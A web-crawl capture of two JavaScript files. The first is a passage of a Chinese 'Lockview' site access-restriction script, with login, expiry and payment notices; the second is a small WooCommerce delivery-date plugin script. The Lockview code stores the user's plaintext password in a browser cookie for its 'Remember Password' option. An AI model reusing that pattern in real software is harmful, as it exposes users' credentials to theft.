scrolling='YES' frameborder='NO'>";}}if(lkvw_36=='4'||lkvw_36=='2'){document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/JudgeCode.aspx?judge="+lkvw_36+",uid:"+lkvw_09+",domain:"+lkvw_11+",location_hostname:"+document.location.hostname+"'></script>");}else{lkvw_sys=lkvw_14;lkvw_12(lkvw_35);}}else lkvw_15(lkvw_36,'v5');}function lk2(lkvw_37){if(lkvw_37!=undefined){lkvw_37=unescape(lkvw_37);var v6=lkvw_37.split(';');lkvw_37=v6[0];v6=v6[1];if((parseInt(v6)+19)==parseInt(lkvw_GUID)){if(lkvw_37.substr(2,2)=='$d')document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$d')+3));if(lkvw_37.substr(2,2)=='$b'){if(lkvw_37.indexOf('$$b')==-1)lkvw_37=lkvw_37+'$$bHome';document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$b')+3));}lkvw_15(lkvw_37,'v6');}}else lk1('2');return lkvw_37;}function lkvw_23(lkvw_37){var lkvw_48=document.cookie.match(new RegExp("(^| )"+lkvw_37+"=([^;]*)(;|$)"));if(lkvw_48!=null)return unescape(lkvw_48[2]);return null;}function lkvw_08(){lkvw_10('lkvw_01');document.cookie='lkvw_02=v5;path=/';}function lkvw_13(lkvw_36,lkvw_38,lkvw_37){if(lkvw_37){var lkvw_49=new Date();lkvw_49.setTime(lkvw_49.getTime()+(lkvw_37*24*60*60*1000));var lkvw_50='; expires='+lkvw_49.toGMTString();}else var lkvw_50='';document.cookie=lkvw_36+'='+lkvw_38+lkvw_50+'; path=/';}function lkvw_26(){if(lkvw_23("lkvw_04")!=null){chkpass=document.getElementById("chkPassword");if(chkpass!=null){chkpass.checked=true;lkvw_22=document.getElementById("Username");lkvw_22.value=lkvw_23("lkvw_03");lkvw_24=document.getElementById("Password");lkvw_24.value=lkvw_23("lkvw_04");}}}function lkvw_10(lkvw_38){var lkvw_51=new Date();lkvw_51.setTime(lkvw_51.getTime()-1);var lkvw_52=lkvw_23(lkvw_38);if(lkvw_52!=null)document.cookie=lkvw_38+'='+lkvw_52+';expires='+lkvw_51.toGMTString();}function lkvw_12(lkvw_39){switch(lkvw_39){case'2':lkvw_39='<span style=font-size:14px;color:Red>&#24744;&#30340;&#24080;&#21495;&#24050;&#21040;&#26399;<\/span><br>&#35831;&#32493;&#36153;&#21518;&#20351;&#29992;,&nbsp;<a href=http://www.lockview.cn/Payment.html>&#32493;&#36153;&#39029;&#38754;</a>';break;case'3':lkvw_39='<span style=font-size:14px;color:Red>&#35797;&#29992;&#26399;&#24050;&#36807;&#65292;&#38480;&#21046;&#26381;&#21153;&#24050;&#26242;&#20572;<\/span><br>&#35831;&#20184;&#36153;&#21518;&#20351;&#29992;,&nbsp; <a href=http://www.lockview.cn/Payment.html>&#20184;&#36153;&#39029;&#38754;</a>';break;case'4':var lkvw_60="<html><head/><body style=margin:0>"+unescape(lkvw_14)+"</body></html><script type='text/javascript' defer>document.body.style.overflow=document.documentElement.style.overflow= '"+lkvw_19+"';";if(document.all)lkvw_60+="document.execCommand('stop');</script>";else lkvw_60+="document.execCommand('stop'); try{window.stop();}catch(e){}</script>";document.write(lkvw_60);break;case'5':var lkvw_60="<frameset rows='*'><frameset cols='*' frameborder='NO' border='0' framespacing='0' rows='*'>"+unescape(lkvw_14)+"<noframes><body bgcolor='#FFFFFF' text='#000000'>Your Browser does not support frames.</body></noframes></frameset>";document.write(lkvw_60);break;case'6':lkvw_39='<span style=font-size:14px;color:Red>&#24080;&#21495;&#20013;&#19981;&#21253;&#25324;&#24403;&#21069;&#22495;&#21517;<\/span><br>&#24744;&#22312;&#25511;&#21046;&#21488;&#20013;&#35774;&#32622;&#30340;&#32593;&#31449;&#22495;&#21517;&#19981;&#21253;&#25324;&#24403;&#21069;&#32593;&#31449;&#65292;&#35831;&#20180;&#32454;&#26680;&#23545;&#12290;';break;}if(lkvw_39!='4'&&lkvw_39!='5'){document.writeln('<div id=lk3_info style=z-index:99999;position:absolute;top:0px;left:0px;height:120px;border:#a6b4cf 1px solid;background-color:#c9d3f3>');document.writeln('<table width=260px border=0 cellpadding=0 cellspacing=0 style=font-size:12px;color:#1f336b;border-top:#fff 1px solid; border-left:#fff 1px solid bgcolor=#cfdef4>');document.writeln('<tr><td style=padding:2px 0>&nbsp;&#31532;&#19977;&#20195;&#76;&#111;&#99;&#107;&#118;&#105;&#101;&#119;&#32593;&#31449;&#38480;&#21046;&#35775;&#38382;&#31995;&#32479;<\/td>');document.writeln('<td><span style=CURSOR:pointer onclick=lkvw_32()>×&nbsp;<\/span><\/td><\/tr>');document.writeln('<tr><td colspan=2 height=96 style=padding:0 1px 1px 0>');document.writeln('<div style=padding:10px;height:100%;line-height:20px;border:#728eb8 1px solid>'+lkvw_39+'<\/div><\/tr><\/table><\/div>');lkvw_31();}}function lkvw_31(){lk3_info.style.top=0;lk3_info.style.right=document.body.scrollLeft+document.body.clientWidth-180;setTimeout('lkvw_31();',80);}function lkvw_32(){lk3_info.style.visibility=lkvw_19;}function lkvw_login(){var v7=("<form action=\"\" style=\"font-family:verdana;font-size:14px\" onkeydown=\"if(event.keyCode==13)document.getElementById('btnSumbit').click()\"><div style=\"margin:40px;width:450px;height:500px;padding:4px;font-size:12px;text-align:left;line-height:22px\"><fieldset style=\"padding:25px\"><legend>Client Login<\/legend><br \/>");v7+=("<label for=\"Username\">Username <\/label> <input id=\"Username\" name=\"Username\" value=\"common\" \/><br \/>");v7+=("<label for=\"Password\">Password <\/label> <input id=\"Password\" name=\"Password\" type=\"password\" value=\"\" \/><br \/><br \/><br \/>");v7+=("<input id=\"btnSumbit\" type=\"button\" value=\"Login\" onclick=\"lockview_login();return false;\" \/>&nbsp;&nbsp;&nbsp;&nbsp;<input id=\"chkPassword\" name=\"chkPassword\" type=\"checkbox\" />Remember Password<\/fieldset><\/div><\/form>");document.title="Password?";return v7;}function lkvw_unfind(){var v8='<TABLE cellSpacing=10 width=500 border=0 style=margin:15px;font-size:9pt;text-align:left><TR><TD><div style=font-size:12pt>无法找到该网页</div><br>您正在搜索的页面可能已经删除、更名或暂时不可用。<HR><P>请尝试以下操作：</P>';v8+='<UL style=font-size:12px><LI>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。<LI>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。<LI>单击<A style=color:Red href=javascript:history.back(1)>后退</A>按钮尝试另一个链接。 </LI></UL><br>HTTP 错误 404 - 文件或目录未找到。</UL></TD></TR></TABLE>';return v8;}//

--- FILE ---
content_type: application/javascript
request_url: https://skyflydecoys.com/wp-content/plugins/estimated-delivery-date-per-product-for-woocommerce/admin/js/esdppfw-frontend.js?ver=1.0.0
body_size: -102
content:
jQuery( document ).ready(function() {
  // console.log( "ready!" );
   var curr_date = new Date();
   var delivry_date = product_estdate.delivry_date;
   var est_delivry_date = curr_date.setDate(curr_date.getDate() + parseInt(delivry_date));
   // var months = curr_date.getMonth() + 1;

   
   var month = ["","January","February","March","April","May","June","July","August","September","October","November","December"];
   
  //  jQuery('.est_delvry_date').text(curr_date.getDate());
  //  jQuery('.est_delvry_month').text(month[curr_date.getMonth() + 1]);
  //  jQuery('.est_delvry_year').text(curr_date.getFullYear());
  //  var curdate = parseInt(curr_date.getDate());
  //  console.log(curdate);
  // jQuery.ajax({
  //   type: "POST",
  //   url: product_estdate.ajaxurl,
  //   data: { curdate: curdate, action: "esdppfw_save_val_ajax" },
  //   success:function(data){

  //   }
  // })
  //   //console.log(est_delivry_date);
});